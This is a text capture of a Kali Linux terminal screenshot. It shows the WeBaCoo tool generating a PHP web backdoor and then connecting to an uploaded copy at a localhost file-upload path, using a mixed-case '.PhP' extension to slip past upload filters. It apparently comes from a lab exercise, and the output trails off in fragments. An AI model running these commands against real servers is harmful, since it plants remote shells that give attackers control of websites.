 File Edit View Search Terminal Help
root@kali:~# cd Desktop/
root@kali:~/Desktop# webacoo -g -o a.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Backdoor file "a.php" created.
root@kali:~/Desktop# ls
a.php mount-shared-folders.sh restart-vm-tools.sh
root@kali:~/Desktop# webacoo -t -u "http://127.0.0.1/fileupload/upload//201812031342145929.PhP"
mount-
shared-
folders.sh